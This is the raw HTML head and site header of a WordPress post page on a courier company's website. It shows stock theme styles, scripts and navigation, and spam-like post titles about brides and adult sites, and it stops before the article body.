

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cargokwik.co.za/2018/07/30/exploring-rudimentary-aspects-for-best-beauty-brides/
body_size: 91247
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://cargokwik.co.za/xmlrpc.php">
<title>Exploring Rudimentary Aspects For Best Beauty Brides &#8211; Cargokwik</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cargokwik &raquo; Feed" href="http://cargokwik.co.za/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cargokwik.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://cargokwik.co.za/wp-content/plugins/gutenberg/build/block-library/style.css?ver=1597489684' type='text/css' media='all' />
<link rel='stylesheet' id='ugb-style-css-css'  href='http://cargokwik.co.za/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/frontend_blocks.css?ver=2.10.4' type='text/css' media='all' />
<style id='ugb-style-css-inline-css' type='text/css'>
:root {
			--content-width: 1120px;
		}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root {
	--wp--preset--color--black: #000000;
	--wp--preset--color--cyan-bluish-gray: #abb8c3;
	--wp--preset--color--light-green-cyan: #7bdcb5;
	--wp--preset--color--luminous-vivid-amber: #fcb900;
	--wp--preset--color--luminous-vivid-orange: #ff6900;
	--wp--preset--color--pale-cyan-blue: #8ed1fc;
	--wp--preset--color--pale-pink: #f78da7;
	--wp--preset--color--vivid-cyan-blue: #0693e3;
	--wp--preset--color--vivid-green-cyan: #00d084;
	--wp--preset--color--vivid-purple: #9b51e0;
	--wp--preset--color--vivid-red: #cf2e2e;
	--wp--preset--color--white: #ffffff;
	--wp--preset--font-size--small: 13;
	--wp--preset--font-size--normal: 16;
	--wp--preset--font-size--medium: 20;
	--wp--preset--font-size--large: 36;
	--wp--preset--font-size--huge: 48;
	--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);
	--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);
	--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);
	--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);
	--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);
	--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);
	--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);
	--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);
	--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);
	--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);
	--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);
	--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);
}

</style>
<link rel='stylesheet' id='onetone-companion-front-css'  href='http://cargokwik.co.za/wp-content/plugins/onetone-companion/assets/css/front.css?ver=1.1.1' type='text/css' media='' />
<link rel='stylesheet' id='onetone-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CYanone+Kaffeesatz&#038;ver=5.5.17' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css'  href='http://cargokwik.co.za/wp-content/themes/onetone/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css'  href='http://cargokwik.co.za/wp-content/themes/onetone/plugins/bootstrap/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://cargokwik.co.za/wp-content/themes/onetone/plugins/owl-carousel/assets/owl.carousel.css?ver=2.2.0' type='text/css' media='' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://cargokwik.co.za/wp-content/themes/onetone/plugins/magnific-popup/magnific-popup.css?ver=3.1.5' type='text/css' media='' />
<link rel='stylesheet' id='onetone-shortcodes-css'  href='http://cargokwik.co.za/wp-content/themes/onetone/css/shortcode.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-animate-css'  href='http://cargokwik.co.za/wp-content/themes/onetone/css/animate.css?ver=3.5.1' type='text/css' media='' />
<link rel='stylesheet' id='onetone-main-css'  href='http://cargokwik.co.za/wp-content/themes/onetone/style.css?ver=3.0.6' type='text/css' media='all' />
<style id='onetone-main-inline-css' type='text/css'>
header .site-name,header .site-description,header .site-tagline{ color:#;}.entry-content a,.home-section-content a{color:#37cadd ;}.fxd-header {background-color: rgba(255,255,255,0.7);}.fxd-header{background-color: rgba(255,255,255,0.7);}.fxd-header .site-nav > ul > li > a {font-size:13px;}img.site-logo{ margin-right:10px;}img.site-logo{ margin-top:10px;}img.site-logo{ margin-bottom:10px;}.top-bar{background-color:#eee;}.top-bar-info{color:#555;}.top-bar ul li a{color:#555;}header .main-header{background-attachment: fixed;background-position:top center;background-repeat: no-repeat;}.site-nav > ul > li > a{padding-top:0px}.site-nav > ul > li > a{padding-bottom:0px}.page-title-bar{padding-top:40px;padding-bottom:40px;}@media (max-width: 719px) {.page-title-bar{padding-top:10px;padding-bottom:10px;}}.col-main {background-color:#ffffff;}.col-aside-left,.col-aside-right {background-color:#ffffff;}footer .footer-widget-area{background-color:#555555;}footer .footer-info-area{background-color:#000000}footer input,footer textarea{color:#666666;}footer input,footer textarea{border-color:#666666;}.post-inner,.page-inner{padding-top:55px;}.post-inner,.page-inner{padding-bottom:40px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-top:0px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-bottom:20px;}.fxd-header .site-tagline,.fxd-header .site-name{color:#333333;}header.overlay .main-header .site-tagline,header.overlay .main-header .site-name{color:#ffffff;}.page-title h1{color:#555555;}h1{color:#555555;}h2{color:#555555;}h3{color:#555555;}h4{color:#555555;}h5{color:#555555;}h6{color:#555555;}.entry-content,.entry-content p{color:#333333;}.breadcrumb-nav span,.breadcrumb-nav a{color:#555555;}.col-aside-left .widget-title,.col-aside-right .widget-title{color:#333333;}.footer-widget-area .widget-title{color:#ffffff;}footer,footer p,footer span,footer div{color:#ffffff;}footer a{color:#a0a0a0;}#menu-main > li > a {color:#3d3d3d;}header.overlay .main-header #menu-main > li > a {color:#ffffff;}#menu-main > li > a:hover,#menu-main > li.current > a{color:#3d3d3d;}.main-header .sub-menu{background-color:#ffffff;}.fxd-header .sub-menu{background-color:#ffffff;}#menu-main  li li a{color:#3d3d3d;}#menu-main  li li a:hover{color:#222222;}.site-nav  ul li li a{border-color:#000000 !important;}@media screen and (min-width: 920px) {.onetone-dots li a {border: 2px solid #37cadd;}		.onetone-dots li.active a,.onetone-dots li.current a,.onetone-dots li a:hover {background-color: #37cadd;}}@media screen and (max-width: 920px) {.site-nav ul{ background-color:#ffffff;}#menu-main  li a,header.overlay .main-header #menu-main > li > a {color:#3d3d3d;}.site-nav  ul li a{border-color:#000000 !important;}}.footer-widget-area{ padding-top:60px; padding-bottom:40px;  }.footer-info-area{ padding-top:20px; padding-bottom:20px; }header .main-header{background-color:#ffffff;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar-retina{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}body,button,input,select,textarea{font-family:Open Sans, sans-serif;variant:;}#menu-main li a span{}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}.footer-widget-area{background-color:;background-image:url();background-repeat:;background-position:;background-size:;background-attachment:;}body{margin:0px;}.text-primary { color: #37cadd; } .text-muted { color: #777; } .text-light { color: #fff; } a { color: #37cadd;}a:active,a:hover,.onetone a:active, .onetone a:hover { color: #37cadd; } h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong { color: #37cadd; } mark, ins { background: #37cadd;}::selection {background: #37cadd;}::-moz-selection {background: #37cadd;}.site-nav > ul > li.current > a {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav > ul > li:hover > a {color: #37cadd;}.overlay .main-header .site-nav > ul > li:hover > a {border-color: #fff;}.side-header .site-nav > ul > li:hover > a {border-right-color: #37cadd;}.side-header-right .site-nav > ul > li:hover > a {border-left-color: #37cadd;}}.blog-list-wrap .entry-header:after {background-color: #37cadd;}.entry-meta a:hover,.entry-footer a:hover {color: #37cadd;}.entry-footer li a:hover {border-color: #37cadd;}.post-attributes h3:after {background-color: #37cadd;}.post-pagination li a:hover {border-color: #37cadd;color: #37cadd;}.form-control:focus,select:focus,input:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="subject"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,		input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus {border-color: inherit;}a .entry-title:hover {color: #37cadd;}.widget-title:after {background-color: #37cadd;}.widget_nav_menu li.current-menu-item a {border-right-color: #37cadd;}.breadcrumb-nav a:hover {color: #37cadd;}.entry-meta a:hover {color: #37cadd;}.widget-box a:hover {color: #37cadd;}.post-attributes a:hover {color: #37cadd;}.post-pagination a:hover,.post-list-pagination a:hover {color: #37cadd;}/*Onetone Shortcode*/.portfolio-box:hover .portfolio-box-title {background-color: #37cadd;}/*Shortcode*/.onetone .text-primary {color: #37cadd;}.onetone .magee-dropcap {color: #37cadd;}.onetone .dropcap-boxed {background-color: #37cadd;color: #fff;}.onetone .magee-highlight {background-color: #37cadd;}.onetone .comment-reply-link {color: #37cadd;}.onetone .btn-normal,.onetone a.btn-normal,.onetone .magee-btn-normal,.onetone a.magee-btn-normal,.onetone .mpl-btn-normal {background-color: #37cadd;color: #fff;}.onetone .btn-normal:hover,.onetone .magee-btn-normal:hover,.onetone .btn-normal:active,.onetone .magee-btn-normal:active,.onetone .comment-reply-link:active,.onetone .btn-normal:focus,.onetone .magee-btn-normal:focus,.onetone .comment-reply-link:focus,.onetone .onetone .mpl-btn-normal:focus,.onetone .onetone .mpl-btn-normal:hover,.onetone .mpl-btn-normal:active {background-color: rgba(55,202,221,.6) !important;color: #fff !important;}.onetone .magee-btn-normal.btn-line {background-color: transparent;color: #37cadd;border-color: #37cadd;}.onetone .magee-btn-normal.btn-line:hover,.onetone .magee-btn-normal.btn-line:active,.onetone .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.1);}.onetone .magee-btn-normal.btn-3d {box-shadow: 0 3px 0 0 rgba(55,202,221,.8);}.onetone .icon-box.primary {color: #37cadd;}.onetone .portfolio-list-filter li a:hover,.onetone .portfolio-list-filter li.active a,.onetone .portfolio-list-filter li span.active a {background-color: #37cadd;color: #fff;}.onetone .magee-tab-box.tab-line ul > li.active > a {border-bottom-color: #37cadd;}.onetone .panel-primary {border-color: #37cadd;}.onetone .panel-primary .panel-heading {background-color: #37cadd;border-color: #37cadd;}.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-title,.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-box.mpl-featured .mpl-pricing-tag {color: #37cadd;}.onetone .pricing-top-icon,.onetone .mpl-pricing-table.style2 .mpl-pricing-top-icon {color: #37cadd;}.onetone .magee-pricing-box.featured .panel-heading,.onetone .mpl-pricing-table.style2 .mpl-pricing-box.mpl-featured .mpl-pricing-title {background-color: #37cadd;}.onetone .pricing-tag .currency,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .currency {color: #37cadd;}.onetone .pricing-tag .price,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .price {color: #37cadd;}.onetone .pricing-box-flat.featured {background-color: #37cadd;color: #fff;}.onetone .person-vcard .person-title:after {background-color: #37cadd;}.onetone .person-social li a:hover {color: #37cadd;}.onetone .person-social.boxed li a:hover {color: #fff;background-color: #37cadd;}.onetone .magee-progress-box .progress-bar {background-color: #37cadd;}.onetone .counter-top-icon {color: #37cadd;}.onetone .counter:after {background-color: #37cadd;}.onetone .timeline-year {background-color: #37cadd;}.onetone .timeline-year:after {border-top-color: #37cadd;}@media (min-width: 992px) {.onetone .magee-timeline:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:last-child:before {background-image: -moz-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -webkit-gradient(linear, left top, right top, from(#37cadd), color-stop(0.7, #37cadd), to(#fff)); background-image: -webkit-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -o-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%);}}.onetone .icon-list-primary li i{color: #37cadd;}.onetone .icon-list-primary.icon-list-circle li i {background-color: #37cadd;color: #fff;}.onetone .divider-border .divider-inner.primary {border-color: #37cadd;}.onetone .img-box .img-overlay.primary {background-color: rgba(55,202,221,.7);}.img-box .img-overlay-icons i,.onetone .img-box .img-overlay-icons i {background-color: #37cadd;}.onetone .portfolio-img-box {background-color: #37cadd;}.onetone .tooltip-text {color: #37cadd;}.onetone .star-rating span:before {color: #37cadd;}.onetone .woocommerce p.stars a:before {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav.style1 > ul > li.current > a > span,.site-nav.style1 > ul > li > a:hover > span {background-color: #37cadd;}.site-nav.style2 > ul > li.current > a > span,.site-nav.style2 > ul > li > a:hover > span {border-color: #37cadd;}.site-nav.style3 > ul > li.current > a > span,.site-nav.style3 > ul > li > a:hover > span {border-bottom-color: #37cadd;}}/*Woocommerce*/.star-rating span:before {color: #37cadd;}.woocommerce p.stars a:before {color: #37cadd;}.woocommerce span.onsale {background-color: #37cadd;}.woocommerce span.onsale:before {border-top-color: #37cadd;border-bottom-color: #37cadd;}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price {color: #37cadd;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt {background-color: #37cadd;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover {background-color:  rgba(55,202,221,.7);}p.woocommerce.product ins,.woocommerce p.product ins,p.woocommerce.product .amount,.woocommerce p.product .amount,.woocommerce .product_list_widget ins,.woocommerce .product_list_widget .amount,.woocommerce .product-price ins,.woocommerce .product-price .amount,.product-price .amount,.product-price ins {color: #37cadd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range {background-color: #37cadd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background-color: #37cadd;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-range {background-color: #222;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-handle {background-color: #222;}.woocommerce p.stars a:before {color: #37cadd;}.onetone .mpl-portfolio-list-filter li.active a,.onetone .mpl-portfolio-list-filter li a:hover {color: #37cadd;}.fxd-header{display:none!important;}@media (max-width: 719px) {.breadcrumb-nav{display:none !important;}}
</style>
<link rel='stylesheet' id='onetone-onetone-css'  href='http://cargokwik.co.za/wp-content/themes/onetone/css/onetone.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-ms-css'  href='http://cargokwik.co.za/wp-content/themes/onetone/css/onetone-ms.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-home-css'  href='http://cargokwik.co.za/wp-content/themes/onetone/css/home.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='jquery-mb-ytplayer-css'  href='http://cargokwik.co.za/wp-content/themes/onetone/plugins/YTPlayer/css/jquery.mb.YTPlayer.min.css?ver=5.5.17' type='text/css' media='1' />
<script type='text/javascript' id='ugb-block-frontend-js-js-extra'>
/* <![CDATA[ */
var stackable = {"restUrl":"http:\/\/cargokwik.co.za\/wp-json\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cargokwik.co.za/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/frontend_blocks.js?ver=2.10.4' id='ugb-block-frontend-js-js'></script>
<script type='text/javascript' src='http://cargokwik.co.za/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://cargokwik.co.za/wp-json/" /><link rel="alternate" type="application/json" href="http://cargokwik.co.za/wp-json/wp/v2/posts/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cargokwik.co.za/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://cargokwik.co.za/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Convenient Secrets Of mail-order bride com &#8211; An Introduction' href='http://cargokwik.co.za/2018/07/29/convenient-secrets-of-mail-order-bride-com-an-introduction/' />
<link rel='next' title='Practical Secrets Of Top Adult Websites &#8211; A Closer Look' href='http://cargokwik.co.za/2018/07/31/practical-secrets-of-top-adult-websites-a-closer-look/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://cargokwik.co.za/2018/07/30/exploring-rudimentary-aspects-for-best-beauty-brides/" />
<link rel='shortlink' href='http://cargokwik.co.za/?p=66' />
<link rel="alternate" type="application/json+oembed" href="http://cargokwik.co.za/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcargokwik.co.za%2F2018%2F07%2F30%2Fexploring-rudimentary-aspects-for-best-beauty-brides%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://cargokwik.co.za/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcargokwik.co.za%2F2018%2F07%2F30%2Fexploring-rudimentary-aspects-for-best-beauty-brides%2F&#038;format=xml" />
<link rel="icon" href="http://cargokwik.co.za/wp-content/uploads/2020/08/50286233_2242115529401063_5694551134648139776_n-1-150x150.png" sizes="32x32" />
<link rel="icon" href="http://cargokwik.co.za/wp-content/uploads/2020/08/50286233_2242115529401063_5694551134648139776_n-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://cargokwik.co.za/wp-content/uploads/2020/08/50286233_2242115529401063_5694551134648139776_n-1.png" />
<meta name="msapplication-TileImage" content="http://cargokwik.co.za/wp-content/uploads/2020/08/50286233_2242115529401063_5694551134648139776_n-1.png" />
<style id="kirki-inline-styles">.page-title-bar{background-position:left top;}.page-title-bar-retina{background-position:left top;}header .main-header{background:#ffffff;background-color:#ffffff;background-position:left top;}body{font-family:Open Sans, sans-serif;}#menu-main li a span{font-family:Open Sans, sans-serif;}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}</style></head>
<body class="post-template-default single single-post postid-66 single-format-standard page blog onetone">
	<div class="wrapper">
		<div class="top-wrap">
                    <!--Header-->
            <header class="header-wrap logo-left " role="banner">
                             
                <div class="main-header ">
                    <div class="container">
                        <div class="logo-box">
                                                
                            <a href="http://cargokwik.co.za/">
                            <img class="site-logo normal_logo" alt="Cargokwik" src="http://cargokwik.co.za/wp-content/uploads/2020/08/Image1-4.jpg" />
                            </a>
                    <a href="http://cargokwik.co.za/">
					<img src="http://cargokwik.co.za/wp-content/uploads/2020/08/Image1-4.jpg" alt="Cargokwik" style="width:;max-height:; height: auto !important" class="site-logo retina_logo" />
					 </a>
                                                                        </div>	
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">

                            <ul id="menu-main" class="main-nav"><li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4892"><a href="http://cargokwik.co.za/"><span>Home</span></a></li>
<li id="menu-item-4857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4857"><a href="http://cargokwik.co.za/services/"><span>Services</span></a></li>
<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891"><a href="http://cargokwik.co.za/about-us/"><span>About Us</span></a></li>
<li id="menu-item-4903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903"><a href="http://cargokwik.co.za/c-u/"><span>Contact Us</span></a></li>
 </ul>
                        </nav>
                    </div>
                </div>
                            
                <div class="fxd-header">
                    <div class="container">
                        <div class="logo-box">
                                                    <a href="http://cargokwik.co.za/"><img class="site-logo normal_logo" src="http://cargokwik.co.za/wp-content/uploads/2020/08/Image1-4.jpg"></a>
                            
                  					<a href="http://cargokwik.co.za/"><img src="http://cargokwik.co.za/wp-content/uploads/2020/08/Image1-4.jpg" alt="Cargokwik" style="width:0;max-height:0; height: auto !important" class="site-logo retina_logo" /></a>
					                    
                                                       <div class="name-box" style=" display:block;">
                                <a href="http://cargokwik.co.za/"><h2 class="site-name">Cargokwik</h2></a>
                                <span class="site-tagline">Think Courier &#8211; Think Cargokwik</span>
                            </div>
                            
                        </div>
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">

                            <ul id="menu-main" class="main-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4892"><a href="http://cargokwik.co.za/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4857"><a href="http://cargokwik.co.za/services/"><span>Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891"><a href="http://cargokwik.co.za/about-us/"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903"><a href="http://cargokwik.co.za/c-u/"><span>Contact Us</span></a></li>
 </ul>
                        </nav>
                    </div>
                </div>
 
            </header>
            <div class="slider-wrap"></div>
        </div><article id="post-66" class="post-66 post type-post status-publish format-standard hentry category-uncategorized" role="article">

